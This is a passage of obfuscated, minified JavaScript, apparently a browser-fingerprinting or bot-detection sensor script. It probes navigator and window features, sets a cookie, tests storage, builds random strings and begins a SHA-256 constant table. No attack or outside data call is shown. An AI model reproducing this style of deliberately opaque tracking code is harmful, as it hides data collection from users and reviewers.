Fr()[sn(HE)],'undefined')?Fr()[sn(QW)](FN,RA,hI,Bk,OL):Fr()[sn(Wt)].call(null,Ut(Ut({})),G6,O4,JA,w9))){Y35=Ut(Ut(g1));}if(HG5[Jj()[jL(YX)](S6,Tx5)](ZO()[Mr(Tf)](vS,Sl,x2,Nb))){Ix5++;}Wj.pop();});}}zM5=X4(Ix5,d7)||Y35?ZO()[Mr(ZA)](Nn,PT,tn,Ap):ZO()[Mr(np)](LD,Pp,qf,BV);}catch(ZK5){Wj.splice(vB(NH5,k0),Infinity,RU);zM5=m4()[gf(Ip)](FN,Y0,np);}var C35;return Wj.pop(),C35=zM5,C35;}break;case qF:{Wj.push(Pk);var JR5=X4(typeof m4()[gf(nJ)],B7('',[][[]]))?m4()[gf(wJ)].apply(null,[zI,Tf,NX]):m4()[gf(rm)](nV,m7,wE);try{var Fd5=Wj.length;var Iq=Ut({});JR5=Z4(typeof fC[ZO()[Mr(wc)](K8,jU,nJ,RB)],Z4(typeof c4()[kf(qr)],B7([],[][[]]))?c4()[kf(qr)](Yp,Y7):c4()[kf(Hf)].apply(null,[II,bE]))?ZO()[Mr(ZA)](wE,w0,wE,Ap):ZO()[Mr(np)].call(null,Xw,tb,Ut(Ut(LD)),BV);}catch(xh5){Wj.splice(vB(Fd5,k0),Infinity,Pk);JR5=m4()[gf(Ip)].call(null,FN,bn,YN);}var XH5;return Wj.pop(),XH5=JR5,XH5;}break;case Z3:{Wj.push(z6);var JC5=m4()[gf(rm)](nV,Oj,nW);try{var EG5=Wj.length;var cY5=Ut([]);JC5=fC[Jj()[jL(nJ)](A7,sM5)][X4(typeof Jn()[Fm(FN)],'undefined')?Jn()[Fm(jV)].apply(null,[dJ,El]):Jn()[Fm(LD)].call(null,Zj,rm)][Jn()[Fm(fB)].call(null,kn,nV)](Zr()[pV(fr)].apply(null,[Ln,wJ,NV,wJ]))?ZO()[Mr(ZA)](Ut([]),p3,Df,Ap):ZO()[Mr(np)](K8,F0,v0,BV);}catch(Fx5){Wj.splice(vB(EG5,k0),Infinity,z6);JC5=m4()[gf(Ip)](FN,nf,Ut({}));}var tq;return Wj.pop(),tq=JC5,tq;}break;case fF:{Wj.push(zB);var Bq=m4()[gf(rm)].call(null,nV,WH5,Az);try{var N55=Wj.length;var A35=Ut(g1);Bq=Z4(typeof fC[Jn()[Fm(Un)](g9,vS)],c4()[kf(qr)].call(null,Gw,Y7))?ZO()[Mr(ZA)](nW,F2,NX,Ap):X4(typeof ZO()[Mr(Tf)],B7([],[][[]]))?ZO()[Mr(Wt)](Ql,m15,sw,lz):ZO()[Mr(np)](BV,QN,A8,BV);}catch(Td5){Wj.splice(vB(N55,k0),Infinity,zB);Bq=Z4(typeof m4()[gf(nW)],'undefined')?m4()[gf(Ip)](FN,w35,FN):m4()[gf(wJ)](q2,NE,Xw);}var s15;return Wj.pop(),s15=Bq,s15;}break;case TM:{Wj.push(lU);var pC5=ZU(m4()[gf(Ql)].apply(null,[Et,ZV,rm]),fC[m4()[gf(np)].call(null,nB,KA,RB)])||mQ(fC[c4()[kf(IV)].call(null,qk,dJ)][Zr()[pV(NV)](st,jf,YO,Un)],LD)||mQ(fC[c4()[kf(IV)].apply(null,[qk,dJ])][m4()[gf(K8)](kL,dD,Ut(k0))],LD);var vh5=fC[m4()[gf(np)](nB,KA,A8)][Fr()[sn(IV)](Ut(Ut([])),NV,SV,FQ,jV)](m4()[gf(A8)](wk,J9,x2))[c4()[kf(A9)].apply(null,[Cn,sE])];var dM5=fC[X4(typeof m4()[gf(FN)],B7([],[][[]]))?m4()[gf(wJ)].apply(null,[Lk,XW,nh5]):m4()[gf(np)].call(null,nB,KA,qj)][X4(typeof Fr()[sn(QX)],B7([],[][[]]))?Fr()[sn(Wt)](Ew,V9,LD,hI,Y2):Fr()[sn(IV)](W9,NV,Gl,FQ,jV)](m4()[gf(Cw)].call(null,fB,W6,qr))[c4()[kf(A9)](Cn,sE)];var sR5=fC[m4()[gf(np)].apply(null,[nB,KA,nJ])][Fr()[sn(IV)].call(null,w9,NV,ZQ,FQ,jV)](X4(typeof c4()[kf(XS)],'undefined')?c4()[kf(Hf)](bf,x9):c4()[kf(XS)].apply(null,[qR5,NU]))[c4()[kf(A9)](Cn,sE)];var Tg5;return Tg5=(Z4(typeof Jn()[Fm(B4)],B7('',[][[]]))?Jn()[Fm(k0)](dc,mJ):Jn()[Fm(jV)](G15,dO))[XT()[CQ(np)](Wt,FB,LD,Bv,SV,w9)](pC5?ZO()[Mr(ZA)].apply(null,[tn,xW,A9,Ap]):ZO()[Mr(np)].apply(null,[Ut([]),HW,nW,BV]),Z4(typeof Zr()[pV(O4)],'undefined')?Zr()[pV(QW)](ll,ZA,A8,ZQ):Zr()[pV(kL)].call(null,H2,PW,QW,wE))[Z4(typeof XT()[CQ(QX)],B7([],[][[]]))?XT()[CQ(np)](Wt,FB,Ew,Bv,CA,ft):XT()[CQ(Hf)](GN,ll,Df,x9,xf,k0)](vh5?ZO()[Mr(ZA)].call(null,Ut(Ut(k0)),xW,lj,Ap):ZO()[Mr(np)].apply(null,[O2,HW,qI,BV]),X4(typeof Zr()[pV(Gl)],'undefined')?Zr()[pV(kL)].call(null,DY5,RN,Ut({}),IV):Zr()[pV(QW)](ll,ZA,Wt,tn))[XT()[CQ(np)](Wt,FB,nh5,Bv,OE,hI)](dM5?ZO()[Mr(ZA)].apply(null,[Az,xW,NX,Ap]):ZO()[Mr(np)](LD,HW,Ut(Ut(LD)),BV),Zr()[pV(QW)].call(null,ll,ZA,OE,K8))[XT()[CQ(np)].call(null,Wt,FB,sS,Bv,Az,Ut(Ut(LD)))](sR5?Z4(typeof ZO()[Mr(jV)],B7('',[][[]]))?ZO()[Mr(ZA)].apply(null,[B4,xW,NV,Ap]):ZO()[Mr(Wt)].call(null,IL,Z2,Tf,Gb):ZO()[Mr(np)].call(null,ck,HW,O2,BV)),Wj.pop(),Tg5;}break;case QC:{Wj.push(QW);try{var S35=Wj.length;var PH5=Ut(Ut(dM));var U35=LD;var P15=fC[ZO()[Mr(Df)](Ut(Ut(LD)),nJ,tn,d7)][Jj()[jL(Tf)](K6,K8)](fC[ZO()[Mr(qr)](YX,HT,Xw,vI)],c4()[kf(xf)].apply(null,[kE,p6]));if(P15){U35++;if(P15[DL()[XQ(k0)](np,EN,NX,tn)]){P15=P15[DL()[XQ(k0)](np,EN,Tp,tn)];U35+=B7(fQ(P15[c4()[kf(LD)](lg5,TO)]&&X4(P15[c4()[kf(LD)].call(null,lg5,TO)],k0),k0),fQ(P15[m4()[gf(Az)](nW,Mz,Yb)]&&X4(P15[X4(typeof m4()[gf(wj)],B7('',[][[]]))?m4()[gf(wJ)](tI,YF5,A8):m4()[gf(Az)].call(null,nW,Mz,Az)],c4()[kf(xf)](kE,p6)),Hf));}}var CY5;return CY5=U35[Zr()[pV(lj)].call(null,N6,tj,k0,Ut(Ut(LD)))](),Wj.pop(),CY5;}catch(kC5){Wj.splice(vB(S35,k0),Infinity,QW);var f55;return f55=m4()[gf(rm)](nV,k15,tn),Wj.pop(),f55;}Wj.pop();}break;}};var bp=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Lg5=function(){return Tr.apply(this,[gP,arguments]);};var t55=function(Jh5,dR5){return Jh5>>dR5;};var xM5=function r15(O55,QP5){'use strict';var hs=r15;switch(O55){case Zx:{var t15;Wj.push(UI);return t15=X4(typeof fC[m4()[gf(np)](nB,cc,mL)][X4(typeof c4()[kf(IV)],'undefined')?c4()[kf(Hf)](A9,vM5):c4()[kf(nB)](v8,ZQ)],Jj()[jL(O4)](Gn,IV))||X4(typeof fC[m4()[gf(np)](nB,cc,ZA)][m4()[gf(HT)](x2,EQ,Mz)],Jj()[jL(O4)].call(null,Gn,IV))||X4(typeof fC[Z4(typeof m4()[gf(NX)],B7('',[][[]]))?m4()[gf(np)].call(null,nB,cc,K8):m4()[gf(wJ)](DW,Y55,Ut([]))][c4()[kf(TO)].apply(null,[AR5,Yb])],Z4(typeof Jj()[jL(NX)],B7('',[][[]]))?Jj()[jL(O4)].call(null,Gn,IV):Jj()[jL(w9)](wX,lb)),Wj.pop(),t15;}break;case c3:{Wj.push(Ak);try{var N15=Wj.length;var DP5=Ut(g1);var fR5;return fR5=Ut(Ut(fC[m4()[gf(np)](nB,M9,IA)][ZO()[Mr(tn)](A8,YL,jl,Y6)])),Wj.pop(),fR5;}catch(Vx5){Wj.splice(vB(N15,k0),Infinity,Ak);var Js;return Wj.pop(),Js=Ut(g1),Js;}Wj.pop();}break;case q3:{Wj.push(XW);try{var YH5=Wj.length;var wx5=Ut(g1);var nd5;return nd5=Ut(Ut(fC[m4()[gf(np)].apply(null,[nB,IM5,HQ])][Z4(typeof ZO()[Mr(IA)],B7('',[][[]]))?ZO()[Mr(Y7)].call(null,Ut(LD),T4,qr,WA):ZO()[Mr(Wt)](YN,rX,Ut(k0),Rl)])),Wj.pop(),nd5;}catch(rH5){Wj.splice(vB(YH5,k0),Infinity,XW);var VH5;return Wj.pop(),VH5=Ut(g1),VH5;}Wj.pop();}break;case C5:{var zx5;Wj.push(VE);return zx5=Ut(Ut(fC[Z4(typeof m4()[gf(HE)],'undefined')?m4()[gf(np)].apply(null,[nB,wh5,Ip]):m4()[gf(wJ)](kB,Ec,Ut(k0))][Z4(typeof m4()[gf(wj)],'undefined')?m4()[gf(sw)](lj,IN,Ut(Ut(LD))):m4()[gf(wJ)](UW,zz,Ut(Ut({})))])),Wj.pop(),zx5;}break;case Id:{Wj.push(NI);try{var Ps=Wj.length;var mx5=Ut([]);var z55=B7(fC[Jn()[Fm(TO)](cW,fr)](fC[m4()[gf(np)](nB,Wk,wI)][Z4(typeof m4()[gf(nh5)],B7('',[][[]]))?m4()[gf(fr)].call(null,gv,fj,OE):m4()[gf(wJ)](KC5,rz,QX)]),fQ(fC[Jn()[Fm(TO)](cW,fr)](fC[m4()[gf(np)](nB,Wk,Y6)][Jn()[Fm(tj)].call(null,rX,nW)]),k0));z55+=B7(fQ(fC[Jn()[Fm(TO)].call(null,cW,fr)](fC[m4()[gf(np)](nB,Wk,nW)][ZO()[Mr(nB)](ZQ,hP5,np,E55)]),Hf),fQ(fC[Z4(typeof Jn()[Fm(kL)],B7([],[][[]]))?Jn()[Fm(TO)](cW,fr):Jn()[Fm(jV)].call(null,U2,YN)](fC[m4()[gf(np)](nB,Wk,Ut(Ut(k0)))][m4()[gf(NV)](mJ,tH5,nV)]),sS));z55+=B7(fQ(fC[X4(typeof Jn()[Fm(qr)],B7([],[][[]]))?Jn()[Fm(jV)](CE,w2):Jn()[Fm(TO)](cW,fr)](fC[m4()[gf(np)].call(null,nB,Wk,wE)][Jj()[jL(qf)](WC5,jf)]),d7),fQ(fC[Jn()[Fm(TO)](cW,fr)](fC[m4()[gf(np)](nB,Wk,Ut([]))][Z4(typeof c4()[kf(WA)],B7([],[][[]]))?c4()[kf(tj)].call(null,UO,sM5):c4()[kf(Hf)].call(null,Qb,Kv)]),np));z55+=B7(fQ(fC[X4(typeof Jn()[Fm(sw)],B7('',[][[]]))?Jn()[Fm(jV)].call(null,rc,zE):Jn()[Fm(TO)](cW,fr)](fC[m4()[gf(np)](nB,Wk,XS)][Zr()[pV(IV)].call(null,Fs,sE,HT,YO)]),bV[kL]),fQ(fC[Jn()[Fm(TO)](cW,fr)](fC[m4()[gf(np)](nB,Wk,vz)][Jj()[jL(jf)](ww,jl)]),ZA));z55+=B7(fQ(fC[X4(typeof Jn()[Fm(k0)],B7('',[][[]]))?Jn()[Fm(jV)].call(null,rv,SW):Jn()[Fm(TO)](cW,fr)](fC[X4(typeof m4()[gf(BV)],B7([],[][[]]))?m4()[gf(wJ)](tj,BI,ck):m4()[gf(np)].apply(null,[nB,Wk,Ut(Ut(k0))])][c4()[kf(nh5)].apply(null,[TT,k0])]),w9),fQ(fC[Jn()[Fm(TO)](cW,fr)](fC[m4()[gf(np)](nB,Wk,HE)][ZO()[Mr(TO)].call(null,k0,H5,B4,O4)]),bV[OL]));z55+=B7(fQ(fC[Jn()[Fm(TO)](cW,fr)](fC[m4()[gf(np)](nB,Wk,Sc)][Z4(typeof Jn()[Fm(WA)],B7('',[][[]]))?Jn()[Fm(nh5)](ss,OE):Jn()[Fm(jV)].apply(null,[pO,Jk])]),jV),fQ(fC[X4(typeof Jn()[Fm(QX)],'undefined')?Jn()[Fm(jV)].call(null,cW,Ed5):Jn()[Fm(TO)].call(null,cW,fr)](fC[m4()[gf(np)](nB,Wk,RB)][Z4(typeof Jn()[Fm(C7)],B7([],[][[]]))?Jn()[Fm(Tn)](Mk,nB):Jn()[Fm(jV)](TX,Mv)]),bV[OE]));z55+=B7(fQ(fC[Jn()[Fm(TO)](cW,fr)](fC[m4()[gf(np)](nB,Wk,Sc)][ZO()[Mr(tj)](NV,qm,Sc,XX)]),fB),fQ(fC[Jn()[Fm(TO)](cW,fr)](fC[m4()[gf(np)].apply(null,[nB,Wk,qj])][XT()[CQ(kL)](BV,Lk,Ew,Qr,ZQ,Nn)]),RV));z55+=B7(fQ(fC[X4(typeof Jn()[Fm(np)],B7('',[][[]]))?Jn()[Fm(jV)](TW,pn):Jn()[Fm(TO)](cW,fr)](fC[m4()[gf(np)].call(null,nB,Wk,nV)][c4()[kf(Tn)](p2,kL)]),vz),fQ(fC[Jn()[Fm(TO)].apply(null,[cW,fr])](fC[Z4(typeof m4()[gf(kL)],B7('',[][[]]))?m4()[gf(np)](nB,Wk,np):m4()[gf(wJ)].call(null,Zl,Nb,x2)][Zr()[pV(tn)].apply(null,[Ij,OL,C7,HE])]),O4));z55+=B7(fQ(fC[Jn()[Fm(TO)].apply(null,[cW,fr])](fC[m4()[gf(np)](nB,Wk,QX)][Z4(typeof Jn()[Fm(IA)],B7('',[][[]]))?Jn()[Fm(C7)].call(null,H5,NV):Jn()[Fm(jV)](d4,JA)]),Df),fQ(fC[X4(typeof Jn()[Fm(ck)],'undefined')?Jn()[Fm(jV)](jj,LX):Jn()[Fm(TO)].apply(null,[cW,fr])](fC[m4()[gf(np)](nB,Wk,A9)][Z4(typeof ZO()[Mr(QX)],'undefined')?ZO()[Mr(nh5)](Sc,MA,Ut(Ut({})),rb):ZO()[Mr(Wt)](IL,VW,Ut(k0),Sk)]),BV));z55+=B7(fQ(fC[Jn()[Fm(TO)](cW,fr)](fC[m4()[gf(np)].apply(null,[nB,Wk,CA])][Fr()[sn(NX)](RV,nl,wI,Lk,Df)]),Az),fQ(fC[Jn()[Fm(TO)].call(null,cW,fr)](fC[m4()[gf(np)](nB,Wk,k0)][DL()[XQ(Ip)](OL,Lk,QX,PX)]),kL));z55+=B7(fQ(fC[Jn()[Fm(TO)](cW,fr)](fC[m4()[gf(np)](nB,Wk,C7)][Zr()[pV(Y7)].call(null,Qz,UJ,Ql,jl)]),OL),fQ(fC[Jn()[Fm(TO)].apply(null,[cW,fr])](fC[m4()[gf(np)](nB,Wk,w9)][Jj()[jL(Ew)].call(null,kD,W9)]),OE));z55+=B7(fQ(fC[Jn()[Fm(TO)](cW,fr)](fC[Z4(typeof m4()[gf(nh5)],'undefined')?m4()[gf(np)](nB,Wk,K8):m4()[gf(wJ)](Oz,MP5,Im)][Fr()[sn(wj)].apply(null,[Ut(Ut([])),dI,w9,Lk,Im])]),Ip),fQ(fC[Jn()[Fm(TO)].apply(null,[cW,fr])](fC[m4()[gf(np)](nB,Wk,wI)][c4()[kf(C7)].call(null,b6,Gl)]),O2));z55+=B7(fQ(fC[Jn()[Fm(TO)](cW,fr)](fC[m4()[gf(np)](nB,Wk,jV)][DL()[XQ(O2)].apply(null,[wJ,Hb,ZQ,OL])]),HE),fQ(fC[Z4(typeof Jn()[Fm(Ew)],'undefined')?Jn()[Fm(TO)].call(null,cW,fr):Jn()[Fm(jV)](rX,Lz)](fC[m4()[gf(np)](nB,Wk,jl)][ZO()[Mr(Tn)].apply(null,[hI,X3,LD,K9])]),ck));z55+=B7(fQ(fC[Jn()[Fm(TO)](cW,fr)](fC[Z4(typeof m4()[gf(nh5)],'undefined')?m4()[gf(np)].apply(null,[nB,Wk,wI]):m4()[gf(wJ)].call(null,OU,HO,fB)][Jn()[Fm(qf)](lg5,ZA)]),Y6),fQ(fC[Jn()[Fm(TO)](cW,fr)](fC[m4()[gf(np)](nB,Wk,Im)][ZO()[Mr(C7)].apply(null,[Ut(Ut({})),P8,wc,vS])]),Im));z55+=B7(fQ(fC[Jn()[Fm(TO)](cW,fr)](fC[X4(typeof m4()[gf(qj)],B7([],[][[]]))?m4()[gf(wJ)].apply(null,[Pl,IE,HQ]):m4()[gf(np)].call(null,nB,Wk,qr)][Z4(typeof Jj()[jL(kL)],B7([],[][[]]))?Jj()[jL(nW)](dx,Nh5):Jj()[jL(w9)](CH5,IY5)]),lj),fQ(fC[X4(typeof Jn()[Fm(fr)],B7('',[][[]]))?Jn()[Fm(jV)](sX,YY5):Jn()[Fm(TO)](cW,fr)](fC[m4()[gf(np)].apply(null,[nB,Wk,W9])][m4()[gf(xf)].apply(null,[hI,L2,C7])]),jz));z55+=B7(fQ(fC[Jn()[Fm(TO)].apply(null,[cW,fr])](fC[m4()[gf(np)].call(null,nB,Wk,Ut(Ut([])))][m4()[gf(FN)](sM5,nz,sw)]),NX),fQ(fC[Jn()[Fm(TO)](cW,fr)](fC[m4()[gf(np)](nB,Wk,np)][Jj()[jL(Mz)](I9,Et)]),wj));z55+=B7(B7(fQ(fC[Z4(typeof Jn()[Fm(OE)],'undefined')?Jn()[Fm(TO)](cW,fr):Jn()[Fm(jV)].call(null,Sc,jW)](fC[ZO()[Mr(qr)](Wt,w55,Y6,vI)][Jn()[Fm(jf)](Rh5,sS)]),Xw),fQ(fC[Jn()[Fm(TO)].apply(null,[cW,fr])](fC[m4()[gf(np)](nB,Wk,Ut(Ut(LD)))][Jj()[jL(vS)].apply(null,[KL,HQ])]),rA)),fQ(fC[Jn()[Fm(TO)].apply(null,[cW,fr])](fC[m4()[gf(np)].apply(null,[nB,Wk,Hf])][Jj()[jL(CA)].apply(null,[VI,Sc])]),bV[Ip]));var bg5;return bg5=z55[X4(typeof Zr()[pV(HE)],B7([],[][[]]))?Zr()[pV(kL)](QI,Ib,Ut(LD),xf):Zr()[pV(lj)].call(null,E,tj,tn,A8)](),Wj.pop(),bg5;}catch(DH5){Wj.splice(vB(Ps,k0),Infinity,NI);var EY5;return EY5=X4(typeof ZO()[Mr(Im)],B7([],[][[]]))?ZO()[Mr(Wt)](Ut(k0),Xh5,TO,Gl):ZO()[Mr(np)](k0,d4,Ut(Ut(k0)),BV),Wj.pop(),EY5;}Wj.pop();}break;case gP:{var MH5=QP5[dM];Wj.push(fk);try{var rg5=Wj.length;var hC5=Ut(Ut(dM));if(X4(MH5[X4(typeof c4()[kf(fB)],B7('',[][[]]))?c4()[kf(Hf)].apply(null,[EA,C7]):c4()[kf(IV)](VZ,dJ)][ZO()[Mr(qf)](IV,Lj,Ut(Ut(LD)),XN)],undefined)){var Qd5;return Qd5=m4()[gf(rm)](nV,j1,Ut(k0)),Wj.pop(),Qd5;}if(X4(MH5[c4()[kf(IV)](VZ,dJ)][ZO()[Mr(qf)](Yl,Lj,HT,XN)],Ut(g1))){var UG5;return UG5=ZO()[Mr(np)].call(null,A9,c8,O4,BV),Wj.pop(),UG5;}var AG5;return AG5=ZO()[Mr(ZA)](vS,jx,Ut(Ut(k0)),Ap),Wj.pop(),AG5;}catch(bq){Wj.splice(vB(rg5,k0),Infinity,fk);var GF5;return GF5=ZO()[Mr(jf)].call(null,sL,vj,A8,Hf),Wj.pop(),GF5;}Wj.pop();}break;case cZ:{var RR5=QP5[dM];var H35=QP5[g1];Wj.push(O4);if(pX(typeof fC[ZO()[Mr(qr)](vS,HQ,Ew,vI)][c4()[kf(jf)].call(null,BI,mB)],c4()[kf(qr)].call(null,DA,Y7))){fC[ZO()[Mr(qr)].apply(null,[Ut(Ut(k0)),HQ,XS,vI])][c4()[kf(jf)].apply(null,[BI,mB])]=Jn()[Fm(k0)](Q6,mJ)[XT()[CQ(np)].apply(null,[Wt,vb,TO,Bv,x2,Nn])](RR5,X4(typeof Zr()[pV(rm)],'undefined')?Zr()[pV(kL)].apply(null,[ft,qL,fB,wE]):Zr()[pV(ZA)](Nw,sL,tj,wj))[Z4(typeof XT()[CQ(NX)],B7(Jn()[Fm(k0)].call(null,Q6,mJ),[][[]]))?XT()[CQ(np)].call(null,Wt,vb,NX,Bv,NV,SV):XT()[CQ(Hf)](np,cX,Hf,Cv,rm,wj)](H35,ZO()[Mr(nW)](Tn,Oc,lj,k8));}Wj.pop();}break;case B:{var Ev=QP5[dM];var Jv=QP5[g1];Wj.push(xI);if(Ut(b55(Ev,Jv))){throw new (fC[X4(typeof m4()[gf(Wt)],B7('',[][[]]))?m4()[gf(wJ)](d4,Ih5,Ut(LD)):m4()[gf(Df)].apply(null,[k8,T5,Im])])(ZO()[Mr(Mz)](Mz,mp,cm,sS));}Wj.pop();}break;case A3:{var mg5=QP5[dM];var Kx5=QP5[g1];Wj.push(q7);var kR5=Kx5[X4(typeof m4()[gf(Tn)],'undefined')?m4()[gf(wJ)](sM5,EW,Ut(LD)):m4()[gf(wc)](Gl,l4,fr)];var Gq=Kx5[ZO()[Mr(nV)](wJ,gg,Az,Cj)];var PP5=Kx5[c4()[kf(HT)].apply(null,[ET,qj])];var XY5=Kx5[m4()[gf(W9)](ZQ,Mf,rm)];var dh5=Kx5[Zr()[pV(qf)](NO,BV,YN,Ap)];var Kd5=Kx5[ZO()[Mr(HT)].call(null,O2,rT,QW,hU)];var Nq=Kx5[m4()[gf(Nn)].apply(null,[rb,dp,Df])];var XF5=Kx5[Z4(typeof Jn()[Fm(qf)],'undefined')?Jn()[Fm(nV)](fj,sw):Jn()[Fm(jV)].call(null,UX,b6)];var cP5;return cP5=Jn()[Fm(k0)].apply(null,[lp,mJ])[X4(typeof XT()[CQ(Xw)],'undefined')?XT()[CQ(Hf)].call(null,Rv,c6,Ut([]),Ez,jl,Ut(Ut(k0))):XT()[CQ(np)](Wt,bz,YX,Bv,ZQ,Xw)](mg5)[XT()[CQ(np)](Wt,bz,d7,Bv,QW,ZQ)](kR5,Zr()[pV(QW)](Y9,ZA,Ut(Ut([])),BV))[XT()[CQ(np)](Wt,bz,qI,Bv,wE,Ut(Ut(k0)))](Gq,X4(typeof Zr()[pV(nV)],B7([],[][[]]))?Zr()[pV(kL)].call(null,hI,Ow,SV,Ut(Ut([]))):Zr()[pV(QW)].apply(null,[Y9,ZA,nh5,wJ]))[XT()[CQ(np)].call(null,Wt,bz,ck,Bv,qr,nJ)](PP5,Z4(typeof Zr()[pV(ZA)],'undefined')?Zr()[pV(QW)].apply(null,[Y9,ZA,x2,QW]):Zr()[pV(kL)].apply(null,[T9,Jc,wJ,nB]))[XT()[CQ(np)](Wt,bz,Ut(Ut(k0)),Bv,HT,Ut(Ut(k0)))](XY5,Zr()[pV(QW)](Y9,ZA,qf,B4))[X4(typeof XT()[CQ(rA)],B7([],[][[]]))?XT()[CQ(Hf)](OL,OO,Ut(Ut({})),Nd5,Ip,nV):XT()[CQ(np)](Wt,bz,Im,Bv,vS,Ut(LD))](dh5,Zr()[pV(QW)](Y9,ZA,Ew,Az))[XT()[CQ(np)](Wt,bz,k0,Bv,fB,rm)](Kd5,Zr()[pV(QW)](Y9,ZA,wE,nh5))[XT()[CQ(np)].apply(null,[Wt,bz,Mz,Bv,CA,sL])](Nq,Zr()[pV(QW)](Y9,ZA,xf,A9))[XT()[CQ(np)](Wt,bz,RV,Bv,BV,Ut(k0))](XF5,Fr()[sn(ZA)](IV,sW,IL,hH5,k0)),Wj.pop(),cP5;}break;case DK:{Wj.push(mA);var rF5=Ut({});try{var T55=Wj.length;var F55=Ut([]);if(fC[m4()[gf(np)].apply(null,[nB,Bk,qI])][ZO()[Mr(Y7)](YN,gB,sS,WA)]){fC[m4()[gf(np)](nB,Bk,Ut(LD))][ZO()[Mr(Y7)](jf,gB,qf,WA)][Zr()[pV(Ew)](Jd5,Xc,Y6,wc)](Fr()[sn(Tp)].call(null,Yl,P9,QW,bC5,np),DL()[XQ(lj)].apply(null,[d7,WU,W9,EU]));fC[m4()[gf(np)].call(null,nB,Bk,Ew)][ZO()[Mr(Y7)](Ut(Ut(LD)),gB,Ut(k0),WA)][Jj()[jL(NV)].apply(null,[fO,ml])](X4(typeof Fr()[sn(ZA)],B7(Jn()[Fm(k0)](vU,mJ),[][[]]))?Fr()[sn(Wt)].call(null,YN,bk,Ql,Ed5,dc):Fr()[sn(Tp)].call(null,Y6,P9,fr,bC5,np));rF5=Ut(Ut(g1));}}catch(QR5){Wj.splice(vB(T55,k0),Infinity,mA);}var B55;return Wj.pop(),B55=rF5,B55;}break;case Ih:{Wj.push(cB);var MR5=Z4(typeof Jj()[jL(Sc)],'undefined')?Jj()[jL(FN)](qt,sL):Jj()[jL(w9)].call(null,Md5,XE);var OM5=m4()[gf(XS)].call(null,A9,kj,Un);for(var Jg5=LD;L8(Jg5,Tk);Jg5++)MR5+=OM5[Jj()[jL(ZA)].apply(null,[CH5,lj])](fC[c4()[kf(ZA)](X7,Dw)][DL()[XQ(BV)].apply(null,[np,XL,Tp,Nb])](Nv(fC[c4()[kf(ZA)].apply(null,[X7,Dw])][c4()[kf(WA)].call(null,IB,qr)](),OM5[c4()[kf(LD)](Ej,TO)])));var Sd5;return Wj.pop(),Sd5=MR5,Sd5;}break;case Hd:{var D35=QP5[dM];Wj.push(nV);var KY5=X4(typeof m4()[gf(HQ)],B7([],[][[]]))?m4()[gf(wJ)](I6,tk,Ut({})):m4()[gf(rm)](nV,Zb,HQ);try{var Ld5=Wj.length;var IF5=Ut(Ut(dM));if(D35[c4()[kf(IV)].call(null,rw,dJ)][DL()[XQ(jz)].call(null,fB,Uz,sL,zz)]){var jR5=D35[X4(typeof c4()[kf(Ip)],'undefined')?c4()[kf(Hf)](YF5,IE):c4()[kf(IV)].apply(null,[rw,dJ])][DL()[XQ(jz)].call(null,fB,Uz,qI,zz)][Zr()[pV(lj)].apply(null,[ql,tj,d7,Ut(Ut(k0))])]();var SC5;return Wj.pop(),SC5=jR5,SC5;}else{var rP5;return Wj.pop(),rP5=KY5,rP5;}}catch(gF5){Wj.splice(vB(Ld5,k0),Infinity,nV);var VC5;return Wj.pop(),VC5=KY5,VC5;}Wj.pop();}break;}};var pt=function hR5(FM5,Dq){'use strict';var F15=hR5;switch(FM5){case P:{var pH5=function(nC5,bM5){Wj.push(r35);if(Ut(HY5)){for(var Gg5=LD;L8(Gg5,dA);++Gg5){if(L8(Gg5,Xw)||X4(Gg5,WA)||X4(Gg5,QX)||X4(Gg5,bV[d7])){dx5[Gg5]=Q8(k0);}else{dx5[Gg5]=HY5[c4()[kf(LD)].call(null,GL,TO)];HY5+=fC[Jn()[Fm(sS)](l35,cm)][m4()[gf(OL)](ZA,zd5,QW)](Gg5);}}}var KF5=Jn()[Fm(k0)].call(null,b9,mJ);for(var Q35=LD;L8(Q35,nC5[Z4(typeof c4()[kf(O4)],B7([],[][[]]))?c4()[kf(LD)](GL,TO):c4()[kf(Hf)].call(null,l15,ZE)]);Q35++){var qP5=nC5[X4(typeof Jj()[jL(RV)],B7([],[][[]]))?Jj()[jL(w9)](RA,FW):Jj()[jL(ZA)].apply(null,[vw,lj])](Q35);var hg5=PF5(t55(bM5,w9),V3[Jn()[Fm(O4)](En,YN)]());bM5*=bV[np];bM5&=bV[Wt];bM5+=bV[ZA];bM5&=bV[w9];var Wq=dx5[nC5[Jj()[jL(Az)](qB,vb)](Q35)];if(X4(typeof qP5[Jj()[jL(OL)].call(null,MY5,qj)],X4(typeof Jj()[jL(Df)],B7([],[][[]]))?Jj()[jL(w9)](p2,SI):Jj()[jL(O4)](SO,IV))){var xg5=qP5[Jj()[jL(OL)](MY5,qj)](LD);if(N2(xg5,Xw)&&L8(xg5,V3[Z4(typeof Fr()[sn(d7)],B7(Jn()[Fm(k0)](b9,mJ),[][[]]))?Fr()[sn(d7)].apply(null,[Ut(k0),Hc,Ip,LX,np]):Fr()[sn(Wt)].apply(null,[jV,pB,xf,Wt,NB])]())){Wq=dx5[xg5];}}if(N2(Wq,bV[Hf])){var rd5=sF5(hg5,HY5[c4()[kf(LD)](GL,TO)]);Wq+=rd5;Wq%=HY5[c4()[kf(LD)].call(null,GL,TO)];qP5=HY5[Wq];}KF5+=qP5;}var vY5;return Wj.pop(),vY5=KF5,vY5;};var Av=function(Zg5){var jx5=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc